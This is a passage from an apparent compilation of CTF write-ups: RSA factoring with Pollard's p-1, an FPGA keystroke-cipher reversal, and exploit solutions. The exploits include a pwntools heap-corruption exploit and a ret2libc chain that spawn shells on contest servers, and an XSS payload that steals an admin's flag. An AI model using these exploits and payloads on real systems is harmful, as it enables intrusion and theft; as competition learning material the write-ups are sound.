Okay, time to return... Fingers Crossed... Jumping to 0x80491f6picoCTF{redacted_flag_try_it_yourself_at_the_picoGym!}``` |
# Very Smooth
Here is the challenge code and Description.
## Description```Forget safe primes... Here, we like to live life dangerously... >:)```
## Challenge code and Output
```py#!/usr/bin/python
from binascii import hexlifyfrom gmpy2 import *import mathimport osimport sys
if sys.version_info < (3, 9): math.gcd = gcd math.lcm = lcm
_DEBUG = False
FLAG = open('flag.txt').read().strip()FLAG = mpz(hexlify(FLAG.encode()), 16)SEED = mpz(hexlify(os.urandom(32)).decode(), 16)STATE = random_state(SEED)
def get_prime(state, bits): return next_prime(mpz_urandomb(state, bits) | (1 << (bits - 1)))
def get_smooth_prime(state, bits, smoothness=16): p = mpz(2) p_factors = [p] while p.bit_length() < bits - 2 * smoothness: factor = get_prime(state, smoothness) p_factors.append(factor) p *= factor
bitcnt = (bits - p.bit_length()) // 2
while True: prime1 = get_prime(state, bitcnt) prime2 = get_prime(state, bitcnt) tmpp = p * prime1 * prime2 if tmpp.bit_length() < bits: bitcnt += 1 continue if tmpp.bit_length() > bits: bitcnt -= 1 continue if is_prime(tmpp + 1): p_factors.append(prime1) p_factors.append(prime2) p = tmpp + 1 break
p_factors.sort()
return (p, p_factors)
e = 0x10001
while True: p, p_factors = get_smooth_prime(STATE, 1024, 16) if len(p_factors) != len(set(p_factors)): continue # Smoothness should be different or some might encounter issues. q, q_factors = get_smooth_prime(STATE, 1024, 17) if len(q_factors) != len(set(q_factors)): continue factors = p_factors + q_factors if e not in factors: break
if _DEBUG: import sys sys.stderr.write(f'p = {p.digits(16)}\n\n') sys.stderr.write(f'p_factors = [\n') for factor in p_factors: sys.stderr.write(f' {factor.digits(16)},\n') sys.stderr.write(f']\n\n')
sys.stderr.write(f'q = {q.digits(16)}\n\n') sys.stderr.write(f'q_factors = [\n') for factor in q_factors: sys.stderr.write(f' {factor.digits(16)},\n') sys.stderr.write(f']\n\n')
n = p * q
m = math.lcm(p - 1, q - 1)d = pow(e, -1, m)
c = pow(FLAG, e, n)
print(f'n = {n.digits(16)}')print(f'c = {c.digits(16)}')```
```n = c5261293c8f9c420bc5291ac0c14e103944b6621bb2595089f1641d85c4dae589f101e0962fe2b25fcf4186fb259cbd88154b75f327d990a76351a03ac0185af4e1a127b708348db59cd4625b40d4e161d17b8ead6944148e9582985bbc6a7eaf9916cb138706ce293232378ebd8f95c3f4db6c8a77a597974848d695d774efae5bd3b32c64c72bcf19d3b181c2046e194212696ec41f0671314f506c27a2ecfd48313e371b0ae731026d6951f6e39dc6592ebd1e60b845253f8cd6b0497f0139e8a16d9e5c446e4a33811f3e8a918c6cd917ca83408b323ce299d1ea9f7e7e1408e724679725688c92ca96b84b0c94ce717a54c470d035764bc0b92f404f1f5c = 1f511af6dd19a480eb16415a54c122d7485de4d933e0aeee6e9b5598a8e338c2b29583aee80c241116bc949980e1310649216c4afa97c212fb3eba87d2b3a428c4cc145136eff7b902c508cb871dcd326332d75b6176a5a551840ba3c76cf4ad6e3fdbba0d031159ef60b59a1c6f4d87d90623e5fe140b9f56a2ebc4c87ee7b708f188742732ff2c09b175f4703960f2c29abccf428b3326d0bd3d737343e699a788398e1a623a8bd13828ef5483c82e19f31dca2a7effe5b1f8dc8a81a5ce873a082016b1f510f712ae2fa58ecdd49ab3a489c8a86e2bb088a85262d791af313b0383a56f14ddbb85cb89fb31f863923377771d3e73788560c9ced7b188ba97```
# Code Analysis
First of all, let's analyze the challenge code.\This section will produce two factors `(p,q)` for key generation.
```pywhile True: p, p_factors = get_smooth_prime(STATE, 1024, 16) if len(p_factors) != len(set(p_factors)): continue # Smoothness should be different or some might encounter issues. q, q_factors = get_smooth_prime(STATE, 1024, 17) if len(q_factors) != len(set(q_factors)): continue factors = p_factors + q_factors if e not in factors: break```
These 2 functions will generate a prime number with these conditions:1. The `get_smooth_prime(STATE, 1024, 16)` function will generate a `16bit-smooth` number.2. According to this [link](https://en.wikipedia.org/wiki/Smooth_number), an `n-smooth` number is an integer whose prime factors are all less than or equal to n.3. Regarding the above definition, the output of `get_smooth_prime` will be a prime number which `p-1` is a `65536-smooth` number. that means all prime factors of the `p-1` will be less than `65536` and there is also no duplicate factors.4. The `get_smooth_prime(STATE, 1024, 17)` will be called again for the second prime factor `(q)` which `q-1` is a `17bit-smooth` number `(131072-smooth)`
```pydef get_prime(state, bits): return next_prime(mpz_urandomb(state, bits) | (1 << (bits - 1)))
def get_smooth_prime(state, bits, smoothness=16): p = mpz(2) p_factors = [p] while p.bit_length() < bits - 2 * smoothness: factor = get_prime(state, smoothness) p_factors.append(factor) p *= factor
bitcnt = (bits - p.bit_length()) // 2
while True: prime1 = get_prime(state, bitcnt) prime2 = get_prime(state, bitcnt) tmpp = p * prime1 * prime2 if tmpp.bit_length() < bits: bitcnt += 1 continue if tmpp.bit_length() > bits: bitcnt -= 1 continue if is_prime(tmpp + 1): p_factors.append(prime1) p_factors.append(prime2) p = tmpp + 1 break
p_factors.sort()```
After investigating the overall code, it will generate primes `p,q` which `p-1` and `q-1` are both `16bit and 17bit smooth` numbers which means all of the `p-1` factors are less than `2**16` or `65536` and all of the `q-1` factors are less than `2**17` or `131072`.
Here is the hint picoCTF offered:```Don't look at me... Go ask Mr. Pollard if you need a hint!```
So Let's search `pollard` and `smooth number` keywords
# Solution
We wanna factor `n` and recover `p,q` then `d` and decrypt the ciphertext `c`.\After searching about `pollard` and `smooth number` keywords, I found [Pollard's p−1](https://en.wikipedia.org/wiki/Pollard%27s_p_%E2%88%92_1_algorithm) algorithm.\As we see, it's an integer factorization algorithm that can be applied for those numbers whose prime factors(`p-1`) are `power-smooth`\By definition ```Further, m is called B-powersmooth (or B-ultrafriable) if all prime powers p**v dividing m satisfy:
p**v <= B```
Here we can use `Pollard's p − 1` algorithm because our integer `n`'s factor `p` is `65536-powersmooth` and factor `q` is `131072-powersmooth` which satisfies our conditions.
## Pollard's p − 1 Algorithm
Here are the overall steps:
1. select a smoothness bound `B` (we should use 65535)2. choose a random base `a` coprime to `n`3. define `M = factorial(B)`4. compute `g = gcd(a**M - 1, n)`5. if `1 < g < n` then `g` is one of the factors6. if `g == 1` select larger `B` and try again7. if `g == n` select smaller `B` and try again
## Pollard's p − 1 Algorithm's proofLet's see how this algorithm works
### Fermat's Little Theorem
We know that for every prime number `p` and a random number `a` coprime to `p` we can write```a**(p-1) % p = 1ora**(p-1) -1 = p*r```In other words `a**(p-1) - 1` has two factors `p,r` and `p` is prime\We can also multiply `p-1` with `k`:```a**[k*(p-1)] % p = 1ora**[k*(p-1)] -1 = p*s```
### The proofFrom previous equations we can conclude:```gcd(a**[k*(p-1)]-1 = p*s, n) = pB = k*(p-1)gcd((a**B)-1, n) = p```
If we can calculate `B` and choose any integer `a` co-prime to `n`(2 is the best choice), then we can find `p` with `gcd` operation. simple huh?! But how to find `B`\We know that:```B = k*(p-1)p-1 = p1 * p2 * p3 ... * px```And we know that `p-1` is `powesmooth` which means that all factors of `p-1`(`p1, p2, ..., px`) is less than `65536`So if we choose `B=1*2*3*4*...*65535` and calculate that we can assure that `B` has `p` inside its factor and gcd of `a**B - 1` with `n` will result in `p` which is one of the factors. Sounds cool!
## solve codeAfter proving the algorithm, let's code all these steps to find `p,q` and recover private key `d` and decrypt the flag:```pyfrom gmpy2 import facfrom math import gcdfrom Crypto.Util.number import *from sympy import true
n = 0xc5261293c8f9c420bc5291ac0c14e103944b6621bb2595089f1641d85c4dae589f101e0962fe2b25fcf4186fb259cbd88154b75f327d990a76351a03ac0185af4e1a127b708348db59cd4625b40d4e161d17b8ead6944148e9582985bbc6a7eaf9916cb138706ce293232378ebd8f95c3f4db6c8a77a597974848d695d774efae5bd3b32c64c72bcf19d3b181c2046e194212696ec41f0671314f506c27a2ecfd48313e371b0ae731026d6951f6e39dc6592ebd1e60b845253f8cd6b0497f0139e8a16d9e5c446e4a33811f3e8a918c6cd917ca83408b323ce299d1ea9f7e7e1408e724679725688c92ca96b84b0c94ce717a54c470d035764bc0b92f404f1f5c = 0x1f511af6dd19a480eb16415a54c122d7485de4d933e0aeee6e9b5598a8e338c2b29583aee80c241116bc949980e1310649216c4afa97c212fb3eba87d2b3a428c4cc145136eff7b902c508cb871dcd326332d75b6176a5a551840ba3c76cf4ad6e3fdbba0d031159ef60b59a1c6f4d87d90623e5fe140b9f56a2ebc4c87ee7b708f188742732ff2c09b175f4703960f2c29abccf428b3326d0bd3d737343e699a788398e1a623a8bd13828ef5483c82e19f31dca2a7effe5b1f8dc8a81a5ce873a082016b1f510f712ae2fa58ecdd49ab3a489c8a86e2bb088a85262d791af313b0383a56f14ddbb85cb89fb31f863923377771d3e73788560c9ced7b188ba97
a = 2B = 65535
while True:
b = fac(B)
tmp1 = n tmp2 = pow(a, b, n) - 1 gcd_value = gcd(tmp1, tmp2)
if gcd_value == 1: B += 1 elif gcd_value == n: B -= 1 else: print(f"[+] p factor : {gcd_value}")
p = gcd_value q = n // p e = 0x10001
print(f"[+] q factor : {q}")
phi = (p-1)*(q-1) d = inverse(e, phi)
m = pow(c, d, n)
flag = long_to_bytes(m)
print(flag)
break
```
After running the above code we recovered `p,q` and decrypted the flag:```bash~/CTF/picoctf2022/Crypto/VerySmooth python3.9 solve.py[+] p factor : 159652342260602436611264882107764540496206777532515381978886917602247902747922672308128228056532167311635408138845484288179466203049041882723045592330122232567342518194630068422135188545880928509542459095514667379085548962076958641693004621121073173222707331672786582779407036356311260724097659870075337003627[+] q factor : 155886972960664534013041814351782927840465950022742711153704061512767231252254923859358385447688708709761645561788434482490726299524712681978677060822069411804436435368518028882769406676617745559724738774782701625211779174370759988895228070938831967483401953816901269670197361506466713077188578114638897325343b'picoCTF{7c8625a1}'```Here is the flag:```picoCTF{7c8625a1}```
[solution code](https://github.com/KooroshRZ/CTF-Writeups/blob/main/PicoCTF2022/Cryptography/VerySmooth/solve.py)> KouroshRZ for **Evento** |
It is possible to restate the function in the following form (for full details see [https://www.nullhardware.com/reference/hacking-101/picoctf-2022-greatest-hits/sequences/](https://www.nullhardware.com/reference/hacking-101/picoctf-2022-greatest-hits/sequences/)):``` n f(n) = (1 0 0 0) . M . x o where /0 1 0 0 \ | | |0 0 1 0 | M = | | |0 0 0 1 | | | \55692 -9549 301 21/ and /1\ | | |2| x = | | 0 |3| | | \4/ Therefore n /0 1 0 0 \ /1\ | | | | |0 0 1 0 | |2|f(n) = (1 0 0 0) . | | . | | |0 0 0 1 | |3| | | | | \55692 -9549 301 21/ \4/
```
You can then use eigendecomposition to factor M and directly derive an equation in terms of n:
```pythonfrom sympy import *M=Matrix([[0,1,0,0],[0,0,1,0],[0,0,0,1],[55692,-9549,301,21]])P,D = M.diagonalize()Pi=P**-1print(f"M = {M}\nP*D*P^-1 = {P*D*Pi}\n")L=Matrix([[1,0,0,0]])*P # pre-multiply by [1,0,0,0]R=Pi*Matrix([[1],[2],[3],[4]]) #post-multiply by [1;2;3;4]f=1/gcd(tuple(R)) # pull out the gcdR=f*Rprint(f"f(n) = {L} * {D}**n * {R} // {f}")n=symbols("n")print(f"f(n) = ({(L*D**n*R)[0]}) // {f}")```
Output:```textM = Matrix([[0, 1, 0, 0], [0, 0, 1, 0], [0, 0, 0, 1], [55692, -9549, 301, 21]])P*D*P^-1 = Matrix([[0, 1, 0, 0], [0, 0, 1, 0], [0, 0, 0, 1], [55692, -9549, 301, 21]])
f(n) = Matrix([[-1, 1, 1, 1]]) * Matrix([[-21, 0, 0, 0], [0, 12, 0, 0], [0, 0, 13, 0], [0, 0, 0, 17]])**n * Matrix([[-1612], [981920], [-1082829], [141933]]) // 42636f(n) = (1612*(-21)**n + 981920*12**n - 1082829*13**n + 141933*17**n) // 42636```
Therefore, in python the function is:```pythonf=lambda n: (1612*((-21)**int(n)) + 981920*((12)**int(n)) - 1082829*((13)**int(n)) + 141933*((17)**int(n)))//42636```
Which works, but is still slow untill you replace the large integers with a more optimal type (mpz from gmpy2)```python# OPTIMIZEDfrom gmpy2 import mpzf=lambda n: (1612*(mpz(-21)**int(n)) + 981920*(mpz(12)**int(n)) - 1082829*(mpz(13)**int(n)) + 141933*(mpz(17)**int(n)))//42636```
Replacing `m_func` for `f` should give you the answer in approx 1 second. |
Writeup available at: https://h4krg33k.medium.com/picoctf-writeups-web-exploitation-writeups-93ffe48a3b5f?source=friends_link&sk=990ce0d544c6833550e521e315772263 |
```pythonfrom pwn import *
g_local=0context(log_level='debug', arch='amd64')# e = ELF("./lib/libc.so.6")if g_local: sh = process("./lib/ld.so --preload libdl.so.2 ./pwnhub".split(), env={"LD_LIBRARY_PATH":"./lib/"}) # sh = process("./pwnhub") gdb.attach(sh, "b *0x4015e3")else: sh = remote("pwnhub-01.hfsc.tf", 1337)
sh.recvuntil(b"> ")
def alloc(size): sh.send(b'3') sh.sendafter(b"size: ", str(size).encode()) sh.recvuntil(b"> ")
def leak(): sh.send(b'2') sh.recvuntil(b"leak: ") ret = u64(sh.recvuntil(b'\n')[:-1].ljust(8, b'\x00')) sh.recvuntil(b"> ") return ret
def read(data): sh.send(b'1'.ljust(16, b'\x00')) sh.send(data) sh.recvuntil(b"> ")
def allocs(size, times): one = b'3'.ljust(0x10, b'\x00') + str(size).encode().ljust(0x10, b'\x00') sh.send(one * times) for i in range(times): sh.recvuntil(b"size: ") sh.recvuntil(b"> ")
stk_addr = leak()
def make_free_chunk(count, last_alloc): allocs(0x80, count) last_alloc() alloc(0xffffffff)
read(b'A' * 0x18 + p64(0xa1))
alloc(0x80)
# The idea is to use first part of house of orange to put a top chunk into bins.# However, it will be putted into tcache bins, so we do it for 9 times to put it to unsorted bin.# This is because `malloc_consolidate` is called when top chunk is not enough for allocation.make_free_chunk(22, lambda : alloc(0x40))for i in range(8): make_free_chunk(25, lambda : (alloc(0x40), alloc(0x40)))
heap2_addr = leak()read(p64(0x43090) + p64(0x10) + p64(0) + p64(0x11)) # fake chunks after extended unsorted bin
# now we have a 0x80 unsorted bin
for i in range(7): alloc(0x70) # Consume 0x80 tcache
alloc(0xffffffff)read(b'A' * 0x18 + p64(0x43091))# Extend the unsorted bin to 0x43091
allocs(0x80, 0x3c6)alloc(0x60)# Consume such unsorted bin to reach the 0x80 chunk in fastbin
alloc(0x80)read(p64(0) + p64(0x81) + p64(stk_addr-0x10-9) + b'B' * 0x10)# Overwrite fd of such 0x80 fastbin so that next chunk becomes the struct on stack.alloc(0x80) # This can make sure linked list ends with NULL# Current 0x80 fastbin is "0x1b93f60 -> 0x7ffc881ebfd0 -> 0x1b93ff0(0x80 allocated above) <- 0x0"
alloc(0x70)# Allocate the fastbin chunk, so other chunks in 0x80 fastbin will be putted into tcache bin
alloc(0x70)alloc(0x70)# Allocate the struct from 0x80 tcache, now we can do arbitrary write,# because now struct.ptr == &struct.ptr
ret_addr = stk_addr - 9 + 0x118read(p64(ret_addr) + p64(0x100))
pop_rdi = p64(0x4015e3)rop = pop_rdi + p64(0x405018) # rdi = address of got entry of putsrop += p64(0x401368) # leakrop += pop_rdi + p64(ret_addr + len(rop) + 3 * 8) # rdi = fake struct belowrop += p64(0x401336) # readrop += p64(ret_addr + len(rop)) + p64(0x100)# fake struct for read ROP function, its ptr points to itselfread(rop)
print(hex(stk_addr))print(hex(heap2_addr))
sh.send(b'4')sh.recvuntil(b"leak: ")libc_addr = u64(sh.recvuntil(b'\n')[:-1].ljust(8, b'\x00')) - 0x783a0# get leaked libc addr
rop2 = pop_rdi + p64(libc_addr + 0x18e1b0) # rdi = "/bin/sh"rop2 += p64(libc_addr + 0x49970) # systemrop2 += p64(0)sh.send(rop2)# fill remaining ROP chain with libc addr
sh.interactive()``` |
The original writeup for speed1 can be found at [https://github.com/0x01DA/writeups/tree/master/midnightsunctfquals2022/speed1](https://github.com/0x01DA/writeups/tree/master/midnightsunctfquals2022/speed1)
We used a two stage payload. First stage finds out the address of puts via GOT. We calculate the address for the system-function and the second stage delivers the ret2libc-payload
```#!/usr/bin/env python3
import osfrom pwn import *import pwnlib.elf
context.log_level = 'debug'c = remote('speed-01.hfsc.tf',61000)#c = process('./speed1')# break: 0x40124d# c = gdb.debug(['./speed1'], gdbscript='''# b *0x40124d# c# ''')libc = ELF('libc.so.6')e = ELF('./speed1')
context.binary = econtext.os = 'linux'context.arch = 'amd64'rop = ROP(e)
c.recvuntil('b0fz:')
# padding for buffer overflowrop.raw("A" * 40)rop.puts(e.got['puts'])rop.call(0x4010d0) # address of main/entrypointprint(rop.dump())
info("Stage 1, leaking puts@libc address")c.sendline(rop.chain())leakedPuts = c.recvline()[:8].strip()
leakedPuts = int.from_bytes(leakedPuts, byteorder='little')success(f'Leaked puts: {leakedPuts:x}')libc.address = leakedPuts - libc.symbols['puts']info(f"Libc Address: {libc.address:x}")
info("Stage 2, ret2shell")c.recvuntil('b0fz:')rop2 = ROP(libc)rop2.call(rop.find_gadget(['ret']))rop2.call(libc.symbols['system'], [next(libc.search(b"/bin/sh\x00"))])
padding = (b"A"*40)payload = b"".join([padding, rop2.chain()])c.sendline(payload)c.interactive()``` |
### Description: I made a nice web app that lets you take notes. I'm pretty sure I've followed all the best practices so its definitely secure right?
### Points: 500
### Solution:
Website allows to signup, login and create notes. The notes are private, available only to the logged author and does not have any unique URL identifying specific note.
The website also allows to send a report to an admin. This makes us quickly realise this is probably an XSS challenge.
We can see the source code. The reporting bot seems to create a new account with random credentials, add flag as a note and then leave the page to visit reported url.
The XSS can be easily put into the note content, but this is a self XSS as we cannot share the note content with the admin.
It's not easy to find an exploit until we realise there is another vulnerability apart from the XSS. Most of the pages got CSRFs tokens in all the forms, but the login is not protcted against CSRF.
Looking for possible solutions I've encountered this writeup which seems to exploit similar vulnerability: https://medium.com/@Ch3ckM4te/self-xss-to-account-takeover-72c89775cf8f
The idea for the exploit is to force admin to get logged into our account and get our XSS payload executed. The problem is that we then need to get their flag which at that point will not be on the account that they will be logged into.
The additional difficulty (which later I've found was not true) was that the bot is visiting the page without the internet access. This made me think I need to store the flag on my account instead of sending it to some sort of a webhook.
The trick I figured out is to open two windows. One with the admin logged in, and after a short while the other with an auto submitting form that will force admin to get logged on my account and execute XSS.
Clever trick allowed me to get handle to the admin tab from the XSS tab by naming windows I've opened and then using `window.open` again.
The XSS payload was:
```javascriptif(window.opener) { const flagWindow = window.open("", "flag"); const flag = flagWindow.document.querySelector("p").innerHTML; setTimeout(() => { const csrf = document.forms[0][0].value; fetch("/new", { credentials: "include", method: "POST", body: `_csrf=${csrf}&title=flag&content=${flag}`, headers: { "Content-Type": "application/x-www-form-urlencoded", }, }); }, 200) }```
This code gets the flag window, queries the DOM to find the note with a flag and then posts it as a new note on my account.
Visiting the account back allowed me to get the flag. |
[source](https://barelycompetent.dev/post/ctfs/2022-03-13-utctf/#login-as-admin-pt-2)
---
Note: These writeups are purposefully short. Each problem had a hint that made the problem trivial to solve.
This time, we're _given_ the login creds: `admin:admin`. However, when visiting the site, the login button appears grayed out. Using HTML inspect in a browser, you can see the button's relevant code:
```html <input type="submit" id="submitButton" value="Log In" disabled>```
If you edit that source to just delete the `disabled` keyword and then enter the credentials, you will login and get the flag.
|
original writeup can be found [here](https://zdiv.net/illogical/)
## Illogical - 400 points
> Since the fall in grace of their major competitor, Currency Gmbh tries to take> over the market with a new encrypted communications device. Unfortunately,> because of the chip shortage they had to rely on very few components and roll> their own crypto. But hey, at least they are not backdoored, right ?> That's what we think, so we typed the flag for you using their device, can you> get it ?> FLAG FORMAT : ins-...> You'll find the following items in the challenge file :> - hardware.bin - The FPGA bitstream> - schematic.pdf - Hardware schematic> - flag.mkv - Us typing the flag.>> You can have a look at the device around the admins. Good luck !
The core of the challenge is to retrieve the flag being typed on a PS/2keyboard, the keyboard is connected to a box which has 8 LEDs for a display.
All we have is a video recording of the LEDs while the flag is being typed.The video doesn't show the keys typed but we can see the LED pattern aftereach key being stroke. The goal is to understand what happen in the box andhow to retrieve the key typed from the LED pattern.
The challenge also provides a very terse schematic and more importantly theactual bitstream used in the FPGA.
For those who don't know a FGPA is a special circuit that can be reconfigured,the bitstream is the actual configuration that will be loaded when the FPGAstarts. I am not an FPGA expert but in a FPGA we can find LUTs (look up table),MUXs and registers. The bitstream will set the actual bits in LUTs, select howto route signals with Muxs.
Even though I am not familiar with reversing a FPGA bitstream, the only toolchainI know to work with FPGA is Yosys, Yosys is a free and open-source toolchain thatcan convert (aka synthesis) Verilog, an Hardware Description Language (HDL), to someFPGAs bitstream.
My sole experience with using Yosys was to synthesis a RISC-V softcore on ECP5, whichis possible thanks to the trellis project, the project of reversing the bitstream formatfor targeting ECP5 FPGAs. The equivalent project for iCE40 FPGAs is called IceStorm.
## Hardware
First we can take a look at the `schematic.pdf` file, in this file we can found twoinformations, first the name of the FPGA boards being used: `TinyFPGA BX`.We can find more information online:> TinyFPGA BX - ICE40 FPGA Development Board with USB> ICE40LP8K
Secondly we can see how the PS/2 interface and LEDs are connected to the FPGA boards,this will be handy latter.
Yosys accept constraint file `.pcf` that are board depends. I am not very familiar withthere format but they can be used to give names to the FPGA io such which IO is connectto an user LED (blinky) or even which IO is connected to an external clock with a givenfrequency.The `TinyFPGA BX` pcf file can be found on [github][1]:```set_io --warn-no-port PIN_1 A2set_io --warn-no-port PIN_2 A1set_io --warn-no-port PIN_3 B1set_io --warn-no-port PIN_4 C2set_io --warn-no-port PIN_5 C1set_io --warn-no-port PIN_6 D2set_io --warn-no-port PIN_7 D1set_io --warn-no-port PIN_8 E2...set_io --warn-no-port PIN_23 B6set_io --warn-no-port PIN_24 A6...```
Although this is optional, we can go further and modify the .pcf file with the informationfrom the provided schematic, this should gives:```set_io --warn-no-port LED0 A2set_io --warn-no-port LED1 A1set_io --warn-no-port LED2 B1set_io --warn-no-port LED3 C2set_io --warn-no-port LED4 C1set_io --warn-no-port LED5 D2set_io --warn-no-port LED6 D1set_io --warn-no-port LED7 E2set_io --warn-no-port CLK B6set_io --warn-no-port DAT A6```
## FPGA bitstream to Verilog
For this step, I've cloned the [IceStorm Project][2], and compiled its tools.
```$ iceunpack hardware.bin > hardware.asc$ icebox_vlog.py -s -d cm81 -p pins.pcf hardware.asc > hardware.v```
We now have a very very verbose Verilog source file.
## Cleaning the Verilog
The generated Verilog is very hard to follow, and I didn't have a quickand easy solution to make it understandable. The only solution I have isto untangle the wires.
```...always @(negedge n1) if (1'b1) LED7 <= 1'b0 ? 1'b0 : n71;always @(negedge n1) if (1'b1) LED4 <= 1'b0 ? 1'b0 : n72;always @(negedge n1) if (1'b1) n12 <= 1'b0 ? 1'b0 : n127;always @(negedge n1) if (1'b1) n15 <= 1'b0 ? 1'b0 : n128;always @(negedge n1) if (1'b1) n20 <= 1'b0 ? 1'b0 : n76;always @(negedge n1) if (1'b1) n11 <= 1'b0 ? 1'b0 : n80;always @(negedge n1) if (1'b1) n10 <= 1'b0 ? 1'b0 : n82;always @(negedge n1) if (1'b1) n14 <= 1'b0 ? 1'b0 : n83;always @(negedge n1) if (1'b1) LED5 <= 1'b0 ? 1'b0 : n115;always @(negedge n1) if (1'b1) n18 <= 1'b0 ? 1'b0 : n116;always @(negedge n1) if (1'b1) LED3 <= 1'b0 ? 1'b0 : n118;always @(negedge n1) if (1'b1) LED0 <= 1'b0 ? 1'b0 : n119;always @(negedge n1) if (1'b1) n13 <= 1'b0 ? 1'b0 : n109;always @(negedge n1) if (1'b1) LED1 <= 1'b0 ? 1'b0 : n93;always @(negedge n1) if (1'b1) LED6 <= 1'b0 ? 1'b0 : n97;always @(negedge n1) if (1'b1) LED2 <= 1'b0 ? 1'b0 : n98;...```
In the Verilog source there is a lot of duplicated information, we can startby merging the all the synchrone statement in a single block.
```always @(negedge n1) beginif (1'b1) LED7 <= 1'b0 ? 1'b0 : n71;if (1'b1) LED4 <= 1'b0 ? 1'b0 : n72;if (1'b1) n12 <= 1'b0 ? 1'b0 : n127;if (1'b1) n15 <= 1'b0 ? 1'b0 : n128;if (1'b1) n20 <= 1'b0 ? 1'b0 : n76;if (1'b1) n11 <= 1'b0 ? 1'b0 : n80;if (1'b1) n10 <= 1'b0 ? 1'b0 : n82;if (1'b1) n14 <= 1'b0 ? 1'b0 : n83;if (1'b1) LED5 <= 1'b0 ? 1'b0 : n115;if (1'b1) n18 <= 1'b0 ? 1'b0 : n116;if (1'b1) LED3 <= 1'b0 ? 1'b0 : n118;if (1'b1) LED0 <= 1'b0 ? 1'b0 : n119;if (1'b1) n13 <= 1'b0 ? 1'b0 : n109;if (1'b1) LED1 <= 1'b0 ? 1'b0 : n93;if (1'b1) LED6 <= 1'b0 ? 1'b0 : n97;if (1'b1) LED2 <= 1'b0 ? 1'b0 : n98;end```
From there we can see another pattern, we can see a `if (1'b1)` in front ofevery line, this is always true and can be removed. Also each register beingset in this block is done with a value from a ternary with a constant condition.This is most likely due to the way the logic is actually wired inside the FPGA,but this is no use for our understanding.
```assign n83 = (n11 ? (n12 ? (n15 ? n13 : !n13) : (n15 ? !n13 : n13)) : (n12 ? (n15 ? !n13 : n13) : (n15 ? n13 : !n13)));assign n127 = n11;assign n128 = n18;assign n76 = n14;assign n80 = n15;assign n82 = n12;assign n116 = n20;assign n109 = n10;assign n119 = (n46 ? !n15 : n15);assign n93 = (n20 ? !n45 : n45);assign n98 = (n11 ? !n41 : n41);assign n118 = (n42 ? !n18 : n18);assign n72 = (n44 ? !n10 : n10);assign n115 = (n13 ? !n6 : n6);assign n97 = (n7 ? !n14 : n14);assign n71 = (n12 ? !n25 : n25);always @(negedge n1) begin n12 <= n127; n15 <= n128; n20 <= n76; n11 <= n80; n10 <= n82; n14 <= n83; n18 <= n116; n13 <= n109; LED0 <= n119; LED1 <= n93; LED2 <= n98; LED3 <= n118; LED4 <= n72; LED5 <= n115; LED6 <= n97; LED7 <= n71;end```
The next step is to bring back the actual values being affected to the registers.In our Verilog we only see wire on the right side, even when the wire is directlyassigned to a register. All the right side values can be replaced with the actuallogic.
We can also notice the ternary of the form `(a ? !b : b)` which is the same as`(a ^ b)`.```always @(negedge n1) begin s_7 <= s_6; s_6 <= s_5; s_5 <= s_4; s_4 <= s_3; s_3 <= s_2; s_2 <= s_1; s_1 <= s_0; s_0 <= !(s_3 ^ s_4 ^ s_5 ^ s_7); LED0 <= s_3 ^ n46; LED1 <= s_1 ^ n45; LED2 <= s_4 ^ n41; LED3 <= s_2 ^ n42; LED4 <= s_6 ^ n44; LED5 <= s_7 ^ n6; LED6 <= s_0 ^ n7; LED7 <= s_5 ^ n25;end```
At this point we can see a 8-bits LFSR `s_[0-7]` which is XOR with the PS/2 input.
## Permutation
If you paid attention, each LEDs isn't XORed with the corresponding bit from the LFSR.There is a permutation going on.During the CTF I've mixed some lines, or mixed the bit order of the PS/2 input and theoutput from the reversed Verilog didn't matched what the actual HW was displaying.
As we were allowed to reset the board we can put the LFSR to a known state, which is zeroafter reset.From this point it is possible to retrieve the actual permutation by typing a known inputover and over and taking note of the LEDs outputs.
## Getting the initial state
At this point, the only missing part is the initial state of the LFSR.For this we can brute force the 256 possible initial state and test if the simulated LED patternmatches the first three letters being typed.
The three first key typed are `ins` and there keycode are `0b01000011` `0b00110001` `0b00011011`.In the video the three first LEDs pattern are `0b10110001` `0b01001011` `0b00110000`, which arethe result **after** the key being pressed.
```uint16_t s, i;for (i = 0; i < 256; i++) { s = i; /* try i as initial state */ if ((lut(s) ^ 0b01000011) != led[0]) /* i */ continue; s = lfsr(s); if ((lut(s) ^ 0b00110001) != led[1]) /* n */ continue; s = lfsr(s); if ((lut(s) ^ 0b00011011) != led[2]) /* s */ continue; s = lfsr(s); break;}printf("found initial state %2x\n", i);```
## Getting the scan codes
```s = i; /* initial state 0xe3 */for (i = 0; i < len; i++) { printf("%x ", led[i] ^ lut(s)); s = lfsr(s);}printf("\n");```
Which gives the following output:```43 31 1b 4a 3c 1b 32 66 66 66 4d 1b 1e 29 43 1b 29 1c 1d 26 1b 44 3a 24 49 5a```which translate to:```ins-usb<del><del><del>ps2 is aw3some.```and the flag is:```ins-ps2 is aw3some.```
[1]: https://github.com/tinyfpga/TinyFPGA-BX/tree/master/icestorm_template/pins.pcf[2]: https://github.com/YosysHQ/icestorm[3]: https://yosyshq.net/yosys/ |
# Writeups
|||| :--- | :--- || TEAM | TaruTaru || RANK | 116 || CTF TIME URL | [https://ctftime.org/event/1567](https://ctftime.org/event/1567) || CONTEST URL | [https://spaceheroes.ctfd.io/](https://spaceheroes.ctfd.io/) |

## sanity_check
### Discord

`shctf{4ut0b0ts_r013_0u7}`
### k?
MEE6に`/help`を実行すると`/help commands` が存在することがわかり,`/help commands`を実行すると`!k`コマンドが存在することがわかります.
よって#mee6チャンネルで「!k」と入力して送信するとDMに「k? shctf{WhY_iS_K_BaNnEd} ?」と送信されます.
`shctf{WhY_iS_K_BaNnEd}`
## web
### R2D2
[http://173.230.138.139/robots.txt](http://173.230.138.139/robots.txt)
`shctf{th1s-aster0id-1$-n0t-3ntir3ly-stable}`
### Space Traveler
スクリプトにこのような箇所があります.
